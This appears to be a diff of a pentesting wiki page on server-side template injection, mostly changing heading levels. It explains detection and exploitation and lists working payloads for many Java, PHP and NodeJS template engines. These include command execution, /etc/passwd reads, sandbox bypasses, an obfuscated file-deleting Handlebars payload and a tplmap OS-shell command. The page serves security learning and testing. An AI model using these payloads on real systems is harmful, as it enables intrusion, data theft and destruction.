||||||
In order to check if the server is vulnerable you should **spot the differences** between the response with **regular data** on the parameter and the **given payload**.\
|
In order to check if the server is vulnerable you should **spot the differences** between the response with **regular data** on the parameter and the **given payload**.\
|
||||||
If an **error is thrown** it will be quiet easy to figure out that **the server is vulnerable** and even which **engine is running**. But you could also find a vulnerable server if you were **expecting** it to **reflect** the given payload and it is **not being reflected** or if there are some **missing chars** in the response.
|
If an **error is thrown** it will be quiet easy to figure out that **the server is vulnerable** and even which **engine is running**. But you could also find a vulnerable server if you were **expecting** it to **reflect** the given payload and it is **not being reflected** or if there are some **missing chars** in the response.
|
||||||
|
|
||||||
#### Detect - Plaintext context
|
**Detect - Plaintext context**
|
||||||
|
|
||||||
The given input is being **rendered and reflected** into the response. This is easily **mistaken for a simple** [**XSS**](../xss-cross-site-scripting/) vulnerability, but it's easy to differentiate if you try to set **mathematical operations** within a template expression:
|
The given input is being **rendered and reflected** into the response. This is easily **mistaken for a simple** [**XSS**](../xss-cross-site-scripting/) vulnerability, but it's easy to differentiate if you try to set **mathematical operations** within a template expression:
|
||||||
|
|
||||||
|
|
@ -59,7 +58,7 @@ ${{7*7}}
|
||||||
#{7*7}
|
#{7*7}
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Detect - Code context
|
**Detect - Code context**
|
||||||
|
|
||||||
In these cases the **user input** is being placed **within** a **template expression**:
|
In these cases the **user input** is being placed **within** a **template expression**:
|
||||||
|
|
||||||
|
|
@ -72,7 +71,7 @@ The URL access that page could be similar to: `http://vulnerable-website.com/?gr
|
||||||
If you **change** the **`greeting`** parameter for a **different value** the **response won't contain the username**, but if you access something like: `http://vulnerable-website.com/?greeting=data.username}}hello` then, **the response will contain the username** (if the closing template expression chars were **`}}`**).\
|
If you **change** the **`greeting`** parameter for a **different value** the **response won't contain the username**, but if you access something like: `http://vulnerable-website.com/?greeting=data.username}}hello` then, **the response will contain the username** (if the closing template expression chars were **`}}`**).\
|
||||||
If an **error** is thrown during these test, it will be easier to find that the server is vulnerable.
|
If an **error** is thrown during these test, it will be easier to find that the server is vulnerable.
|
||||||
|
|
||||||
### Identify
|
#### Identify
|
||||||
|
|
||||||
Once you have detected the template injection potential, the next step is to identify the template engine.\
|
Once you have detected the template injection potential, the next step is to identify the template engine.\
|
||||||
Although there are a huge number of templating languages, many of them use very similar syntax that is specifically chosen not to clash with HTML characters.
|
Although there are a huge number of templating languages, many of them use very similar syntax that is specifically chosen not to clash with HTML characters.
|
||||||
|
|
@ -89,9 +88,9 @@ Otherwise, you'll need to manually **test different language-specific payloads**
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
### Exploit
|
#### Exploit
|
||||||
|
|
||||||
#### Read
|
**Read**
|
||||||
|
|
||||||
The first step after finding template injection and identifying the template engine is to read the documentation. Key areas of interest are:
|
The first step after finding template injection and identifying the template engine is to read the documentation. Key areas of interest are:
|
||||||
|
|
||||||
|
|
@ -100,7 +99,7 @@ The first step after finding template injection and identifying the template eng
|
||||||
* Lists of builtin methods, functions, filters, and variables.
|
* Lists of builtin methods, functions, filters, and variables.
|
||||||
* Lists of extensions/plugins - some may be enabled by default.
|
* Lists of extensions/plugins - some may be enabled by default.
|
||||||
|
|
||||||
#### Explore
|
**Explore**
|
||||||
|
|
||||||
Assuming no exploits have presented themselves, the next step is to **explore the environment** to find out exactly what **you have access to**. You can expect to find both **default objects** provided by the template engine, and **application-specific objects** passed in to the template by the developer. Many template systems expose a 'self' or namespace object containing everything in scope, and an idiomatic way to list an object's attributes and methods.
|
Assuming no exploits have presented themselves, the next step is to **explore the environment** to find out exactly what **you have access to**. You can expect to find both **default objects** provided by the template engine, and **application-specific objects** passed in to the template by the developer. Many template systems expose a 'self' or namespace object containing everything in scope, and an idiomatic way to list an object's attributes and methods.
|
||||||
|
|
||||||
|
|
@ -108,13 +107,13 @@ If there's no builtin self object you're going to have to bruteforce variable na
|
||||||
|
|
||||||
Developer-supplied objects are particularly likely to contain sensitive information, and may vary between different templates within an application, so this process should ideally be applied to every distinct template individually.
|
Developer-supplied objects are particularly likely to contain sensitive information, and may vary between different templates within an application, so this process should ideally be applied to every distinct template individually.
|
||||||
|
|
||||||
#### **Attack**
|
**Attack**
|
||||||
|
|
||||||
At this point you should have a **firm idea of the attack surface available** to you and be able to proceed with traditional security audit techniques, reviewing each function for exploitable vulnerabilities. It's important to approach this in the context of the wider application - some functions can be used to exploit application-specific features. The examples to follow will use template injection to trigger arbitrary object creation, arbitrary file read/write, remote file include, information disclosure and privilege escalation vulnerabilities.
|
At this point you should have a **firm idea of the attack surface available** to you and be able to proceed with traditional security audit techniques, reviewing each function for exploitable vulnerabilities. It's important to approach this in the context of the wider application - some functions can be used to exploit application-specific features. The examples to follow will use template injection to trigger arbitrary object creation, arbitrary file read/write, remote file include, information disclosure and privilege escalation vulnerabilities.
|
||||||
|
|
||||||
## Tools
|
### Tools
|
||||||
|
|
||||||
### [Tplmap](https://github.com/epinna/tplmap)
|
#### [Tplmap](https://github.com/epinna/tplmap)
|
||||||
|
|
||||||
```python
|
```python
|
||||||
python2.7 ./tplmap.py -u 'http://www.target.com/page?name=John*' --os-shell
|
python2.7 ./tplmap.py -u 'http://www.target.com/page?name=John*' --os-shell
|
||||||
|
|
@ -122,17 +121,17 @@ python2.7 ./tplmap.py -u "http://192.168.56.101:3000/ti?user=*&comment=supercomm
|
||||||
python2.7 ./tplmap.py -u "http://192.168.56.101:3000/ti?user=InjectHere*&comment=A&link" --level 5 -e jade
|
python2.7 ./tplmap.py -u "http://192.168.56.101:3000/ti?user=InjectHere*&comment=A&link" --level 5 -e jade
|
||||||
```
|
```
|
||||||
|
|
||||||
## Exploits
|
### Exploits
|
||||||
|
|
||||||
### Generic
|
#### Generic
|
||||||
|
|
||||||
In this **wordlist** you can find **variables defined** in the environments of some of the engines mentioned below:
|
In this **wordlist** you can find **variables defined** in the environments of some of the engines mentioned below:
|
||||||
|
|
||||||
* [https://github.com/danielmiessler/SecLists/blob/master/Fuzzing/template-engines-special-vars.txt](https://github.com/danielmiessler/SecLists/blob/master/Fuzzing/template-engines-special-vars.txt)
|
* [https://github.com/danielmiessler/SecLists/blob/master/Fuzzing/template-engines-special-vars.txt](https://github.com/danielmiessler/SecLists/blob/master/Fuzzing/template-engines-special-vars.txt)
|
||||||
|
|
||||||
### Java
|
#### Java
|
||||||
|
|
||||||
#### Java - Basic injection
|
**Java - Basic injection**
|
||||||
|
|
||||||
```java
|
```java
|
||||||
${7*7}
|
${7*7}
|
||||||
|
|
@ -142,13 +141,13 @@ ${class.getResource("").getPath()}
|
||||||
${class.getResource("../../../../../index.htm").getContent()}
|
${class.getResource("../../../../../index.htm").getContent()}
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Java - Retrieve the system’s environment variables
|
**Java - Retrieve the system’s environment variables**
|
||||||
|
|
||||||
```java
|
```java
|
||||||
${T(java.lang.System).getenv()}
|
${T(java.lang.System).getenv()}
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Java - Retrieve /etc/passwd
|
**Java - Retrieve /etc/passwd**
|
||||||
|
|
||||||
```java
|
```java
|
||||||
${T(java.lang.Runtime).getRuntime().exec('cat etc/passwd')}
|
${T(java.lang.Runtime).getRuntime().exec('cat etc/passwd')}
|
||||||
|
|
@ -156,7 +155,7 @@ ${T(java.lang.Runtime).getRuntime().exec('cat etc/passwd')}
|
||||||
${T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(112)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(119)).concat(T(java.lang.Character).toString(100))).getInputStream())}
|
${T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(112)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(119)).concat(T(java.lang.Character).toString(100))).getInputStream())}
|
||||||
```
|
```
|
||||||
|
|
||||||
### FreeMarker (Java)
|
#### FreeMarker (Java)
|
||||||
|
|
||||||
You can try your payloads at [https://try.freemarker.apache.org](https://try.freemarker.apache.org)
|
You can try your payloads at [https://try.freemarker.apache.org](https://try.freemarker.apache.org)
|
||||||
|
|
||||||
|
|
@ -174,7 +173,7 @@ ${"freemarker.template.utility.Execute"?new()("id")}
|
||||||
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/home/carlos/my_password.txt').toURL().openStream().readAllBytes()?join(" ")}
|
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/home/carlos/my_password.txt').toURL().openStream().readAllBytes()?join(" ")}
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Freemarker - Sandbox bypass
|
**Freemarker - Sandbox bypass**
|
||||||
|
|
||||||
⚠️ only works on Freemarker versions below 2.3.30
|
⚠️ only works on Freemarker versions below 2.3.30
|
||||||
|
|
||||||
|
|
@ -186,12 +185,12 @@ ${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI()
|
||||||
${dwf.newInstance(ec,null)("id")}
|
${dwf.newInstance(ec,null)("id")}
|
||||||
```
|
```
|
||||||
|
|
||||||
#### More information
|
**More information**
|
||||||
|
|
||||||
* In FreeMarker section of [https://portswigger.net/research/server-side-template-injection](https://portswigger.net/research/server-side-template-injection)
|
* In FreeMarker section of [https://portswigger.net/research/server-side-template-injection](https://portswigger.net/research/server-side-template-injection)
|
||||||
* [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#freemarker](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#freemarker)
|
* [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#freemarker](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#freemarker)
|
||||||
|
|
||||||
### Velocity (Java)
|
#### Velocity (Java)
|
||||||
|
|
||||||
```java
|
```java
|
||||||
#set($str=$class.inspect("java.lang.String").type)
|
#set($str=$class.inspect("java.lang.String").type)
|
||||||
|
|
@ -204,12 +203,12 @@ $str.valueOf($chr.toChars($out.read()))
|
||||||
#end
|
#end
|
||||||
```
|
```
|
||||||
|
|
||||||
#### More information
|
**More information**
|
||||||
|
|
||||||
* In Velocity section of [https://portswigger.net/research/server-side-template-injection](https://portswigger.net/research/server-side-template-injection)
|
* In Velocity section of [https://portswigger.net/research/server-side-template-injection](https://portswigger.net/research/server-side-template-injection)
|
||||||
* [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#velocity](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#velocity)
|
* [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#velocity](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#velocity)
|
||||||
|
|
||||||
### Thymeleaf (Java)
|
#### Thymeleaf (Java)
|
||||||
|
|
||||||
The typical test expression for SSTI is `${7*7}`. This expression works in Thymeleaf, too. If you want to achieve remote code execution, you can use one of the following test expressions:
|
The typical test expression for SSTI is `${7*7}`. This expression works in Thymeleaf, too. If you want to achieve remote code execution, you can use one of the following test expressions:
|
||||||
|
|
||||||
|
|
@ -226,7 +225,7 @@ If we take a deeper look into the documentation of the Thymeleaf template engine
|
||||||
#{selection.__${sel.code}__}
|
#{selection.__${sel.code}__}
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Vulnerable example
|
**Vulnerable example**
|
||||||
|
|
||||||
```markup
|
```markup
|
||||||
<a th:href="@{__${path}__}" th:title="${title}">
|
<a th:href="@{__${path}__}" th:title="${title}">
|
||||||
|
|
@ -235,11 +234,11 @@ http://localhost:8082/(7*7)
|
||||||
http://localhost:8082/(${T(java.lang.Runtime).getRuntime().exec('calc')})
|
http://localhost:8082/(${T(java.lang.Runtime).getRuntime().exec('calc')})
|
||||||
```
|
```
|
||||||
|
|
||||||
#### More information
|
**More information**
|
||||||
|
|
||||||
* [https://www.acunetix.com/blog/web-security-zone/exploiting-ssti-in-thymeleaf/](https://www.acunetix.com/blog/web-security-zone/exploiting-ssti-in-thymeleaf/)
|
* [https://www.acunetix.com/blog/web-security-zone/exploiting-ssti-in-thymeleaf/](https://www.acunetix.com/blog/web-security-zone/exploiting-ssti-in-thymeleaf/)
|
||||||
|
|
||||||
### Spring View Manipulation (Java)
|
#### Spring View Manipulation (Java)
|
||||||
|
|
||||||
```java
|
```java
|
||||||
__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("id").getInputStream()).next()}__::.x
|
__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("id").getInputStream()).next()}__::.x
|
||||||
|
|
@ -248,7 +247,7 @@ __${T(java.lang.Runtime).getRuntime().exec("touch executed")}__::.x
|
||||||
|
|
||||||
[https://github.com/veracode-research/spring-view-manipulation](https://github.com/veracode-research/spring-view-manipulation)
|
[https://github.com/veracode-research/spring-view-manipulation](https://github.com/veracode-research/spring-view-manipulation)
|
||||||
|
|
||||||
### Pebble (Java)
|
#### Pebble (Java)
|
||||||
|
|
||||||
* `{{ someString.toUPPERCASE() }}`
|
* `{{ someString.toUPPERCASE() }}`
|
||||||
|
|
||||||
|
|
@ -267,6 +266,7 @@ New version of Pebble :
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
{% set bytes = (1).TYPE
|
{% set bytes = (1).TYPE
|
||||||
.forName('java.lang.Runtime')
|
.forName('java.lang.Runtime')
|
||||||
.methods[6]
|
.methods[6]
|
||||||
|
|
@ -280,7 +280,7 @@ New version of Pebble :
|
||||||
.newInstance(([bytes]).toArray()) }}
|
.newInstance(([bytes]).toArray()) }}
|
||||||
```
|
```
|
||||||
|
|
||||||
### Jinjava (Java)
|
#### Jinjava (Java)
|
||||||
|
|
||||||
```java
|
```java
|
||||||
{{'a'.toUpperCase()}} would result in 'A'
|
{{'a'.toUpperCase()}} would result in 'A'
|
||||||
|
|
@ -289,7 +289,7 @@ New version of Pebble :
|
||||||
|
|
||||||
Jinjava is an open source project developed by Hubspot, available at [https://github.com/HubSpot/jinjava/](https://github.com/HubSpot/jinjava/)
|
Jinjava is an open source project developed by Hubspot, available at [https://github.com/HubSpot/jinjava/](https://github.com/HubSpot/jinjava/)
|
||||||
|
|
||||||
#### Jinjava - Command execution
|
**Jinjava - Command execution**
|
||||||
|
|
||||||
Fixed by [https://github.com/HubSpot/jinjava/pull/230](https://github.com/HubSpot/jinjava/pull/230)
|
Fixed by [https://github.com/HubSpot/jinjava/pull/230](https://github.com/HubSpot/jinjava/pull/230)
|
||||||
|
|
||||||
|
|
@ -303,11 +303,11 @@ Fixed by [https://github.com/HubSpot/jinjava/pull/230](https://github.com/HubSpo
|
||||||
{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"uname\\\",\\\"-a\\\"); org.apache.commons.io.IOUtils.toString(x.start().getInputStream())\")}}
|
{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"uname\\\",\\\"-a\\\"); org.apache.commons.io.IOUtils.toString(x.start().getInputStream())\")}}
|
||||||
```
|
```
|
||||||
|
|
||||||
#### More information
|
**More information**
|
||||||
|
|
||||||
* [https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Template%20Injection/README.md#jinjava](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Template%20Injection/README.md#jinjava)
|
* [https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Template%20Injection/README.md#jinjava](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Template%20Injection/README.md#jinjava)
|
||||||
|
|
||||||
### Hubspot - HuBL (Java)
|
#### Hubspot - HuBL (Java)
|
||||||
|
|
||||||
* `{% %}` statement delimiters
|
* `{% %}` statement delimiters
|
||||||
* `{{ }}` expression delimiters
|
* `{{ }}` expression delimiters
|
||||||
|
|
@ -336,6 +336,7 @@ Search for "com.hubspot.content.hubl.context.TemplateContextRequest" and discove
|
||||||
//It was also possible to call methods on the created object by combining the
|
//It was also possible to call methods on the created object by combining the
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
{% raw %}
|
{% raw %}
|
||||||
{% %} and {{ }} blocks
|
{% %} and {{ }} blocks
|
||||||
{% set ji='a'.getClass().forName('com.hubspot.jinjava.Jinjava').newInstance().newInterpreter() %}
|
{% set ji='a'.getClass().forName('com.hubspot.jinjava.Jinjava').newInstance().newInterpreter() %}
|
||||||
|
|
@ -361,11 +362,11 @@ Payload: {{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstanc
|
||||||
//Output: Linux bumpy-puma 4.9.62-hs4.el6.x86_64 #1 SMP Fri Jun 1 03:00:47 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
|
//Output: Linux bumpy-puma 4.9.62-hs4.el6.x86_64 #1 SMP Fri Jun 1 03:00:47 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
|
||||||
```
|
```
|
||||||
|
|
||||||
#### More information
|
**More information**
|
||||||
|
|
||||||
* [https://www.betterhacker.com/2018/12/rce-in-hubspot-with-el-injection-in-hubl.html](https://www.betterhacker.com/2018/12/rce-in-hubspot-with-el-injection-in-hubl.html)
|
* [https://www.betterhacker.com/2018/12/rce-in-hubspot-with-el-injection-in-hubl.html](https://www.betterhacker.com/2018/12/rce-in-hubspot-with-el-injection-in-hubl.html)
|
||||||
|
|
||||||
### Expression Language - EL (Java)
|
#### Expression Language - EL (Java)
|
||||||
|
|
||||||
* `${"aaaa"}` - "aaaa"
|
* `${"aaaa"}` - "aaaa"
|
||||||
* `${99999+1}` - 100000.
|
* `${99999+1}` - 100000.
|
||||||
|
|
@ -380,7 +381,7 @@ Check the following page to learn more about the **exploitation of EL interprete
|
||||||
[el-expression-language.md](el-expression-language.md)
|
[el-expression-language.md](el-expression-language.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
### Smarty (PHP)
|
#### Smarty (PHP)
|
||||||
|
|
||||||
```php
|
```php
|
||||||
{$smarty.version}
|
{$smarty.version}
|
||||||
|
|
@ -390,12 +391,12 @@ Check the following page to learn more about the **exploitation of EL interprete
|
||||||
{system('cat index.php')} // compatible v3
|
{system('cat index.php')} // compatible v3
|
||||||
```
|
```
|
||||||
|
|
||||||
#### More information
|
**More information**
|
||||||
|
|
||||||
* In Smarty section of [https://portswigger.net/research/server-side-template-injection](https://portswigger.net/research/server-side-template-injection)
|
* In Smarty section of [https://portswigger.net/research/server-side-template-injection](https://portswigger.net/research/server-side-template-injection)
|
||||||
* [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#smarty](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#smarty)
|
* [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#smarty](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#smarty)
|
||||||
|
|
||||||
### Twig (PHP)
|
#### Twig (PHP)
|
||||||
|
|
||||||
* `{{7*7}} = 49`
|
* `{{7*7}} = 49`
|
||||||
* `${7*7} = ${7*7}`
|
* `${7*7} = ${7*7}`
|
||||||
|
|
@ -422,7 +423,7 @@ Check the following page to learn more about the **exploitation of EL interprete
|
||||||
{{['cat$IFS/etc/passwd']|filter('system')}}
|
{{['cat$IFS/etc/passwd']|filter('system')}}
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Twig - Template format
|
**Twig - Template format**
|
||||||
|
|
||||||
```php
|
```php
|
||||||
$output = $twig > render (
|
$output = $twig > render (
|
||||||
|
|
@ -436,12 +437,12 @@ $output = $twig > render (
|
||||||
);
|
);
|
||||||
```
|
```
|
||||||
|
|
||||||
#### More information
|
**More information**
|
||||||
|
|
||||||
* In Twig and Twig (Sandboxed) section of [https://portswigger.net/research/server-side-template-injection](https://portswigger.net/research/server-side-template-injection)
|
* In Twig and Twig (Sandboxed) section of [https://portswigger.net/research/server-side-template-injection](https://portswigger.net/research/server-side-template-injection)
|
||||||
* [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#twig](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#twig)
|
* [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#twig](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#twig)
|
||||||
|
|
||||||
### Jade (NodeJS)
|
#### Jade (NodeJS)
|
||||||
|
|
||||||
```javascript
|
```javascript
|
||||||
- var x = root.process
|
- var x = root.process
|
||||||
|
|
@ -454,12 +455,12 @@ $output = $twig > render (
|
||||||
#{root.process.mainModule.require('child_process').spawnSync('cat', ['/etc/passwd']).stdout}
|
#{root.process.mainModule.require('child_process').spawnSync('cat', ['/etc/passwd']).stdout}
|
||||||
```
|
```
|
||||||
|
|
||||||
#### More information
|
**More information**
|
||||||
|
|
||||||
* In Jade section of [https://portswigger.net/research/server-side-template-injection](https://portswigger.net/research/server-side-template-injection)
|
* In Jade section of [https://portswigger.net/research/server-side-template-injection](https://portswigger.net/research/server-side-template-injection)
|
||||||
* [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#jade--codepen](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#jade--codepen)
|
* [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#jade--codepen](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#jade--codepen)
|
||||||
|
|
||||||
### Handlebars (NodeJS)
|
#### Handlebars (NodeJS)
|
||||||
|
|
||||||
Path Traversal (more info [here](https://blog.shoebpatel.com/2021/01/23/The-Secret-Parameter-LFR-and-Potential-RCE-in-NodeJS-Apps/)).
|
Path Traversal (more info [here](https://blog.shoebpatel.com/2021/01/23/The-Secret-Parameter-LFR-and-Potential-RCE-in-NodeJS-Apps/)).
|
||||||
|
|
||||||
|
|
@ -496,11 +497,11 @@ URLencoded:
|
||||||
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0d%0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%28%27%72%6d%20%2f%68%6f%6d%65%2f%63%61%72%6c%6f%73%2f%6d%6f%72%61%6c%65%2e%74%78%74%27%29%3b%22%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0d%0a%7b%7b%2f%77%69%74%68%7d%7d
|
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0d%0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%28%27%72%6d%20%2f%68%6f%6d%65%2f%63%61%72%6c%6f%73%2f%6d%6f%72%61%6c%65%2e%74%78%74%27%29%3b%22%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0d%0a%7b%7b%2f%77%69%74%68%7d%7d
|
||||||
```
|
```
|
||||||
|
|
||||||
#### More information
|
**More information**
|
||||||
|
|
||||||
* [http://mahmoudsec.blogspot.com/2019/04/handlebars-template-injection-and-rce.html](http://mahmoudsec.blogspot.com/2019/04/handlebars-template-injection-and-rce.html)
|
* [http://mahmoudsec.blogspot.com/2019/04/handlebars-template-injection-and-rce.html](http://mahmoudsec.blogspot.com/2019/04/handlebars-template-injection-and-rce.html)
|
||||||
|
|
||||||
### JsRender (NodeJS)
|
#### JsRender (NodeJS)
|
||||||
|
|
||||||
| **Template** | **Description** |
|
| **Template** | **Description** |
|
||||||
| ------------ | --------------------------------------- |
|
| ------------ | --------------------------------------- |
|
||||||
|
|
@ -511,40 +512,40 @@ URLencoded:
|
||||||
|
|
||||||
* \= 49
|
* \= 49
|
||||||
|
|
||||||
#### Client Side
|
**Client Side**
|
||||||
|
|
||||||
```python
|
```python
|
||||||
{{:%22test%22.toString.constructor.call({},%22alert(%27xss%27)%22)()}}
|
{{:%22test%22.toString.constructor.call({},%22alert(%27xss%27)%22)()}}
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Server Side
|
**Server Side**
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
{{:"pwnd".toString.constructor.call({},"return global.process.mainModule.constructor._load('child_process').execSync('cat /etc/passwd').toString()")()}}
|
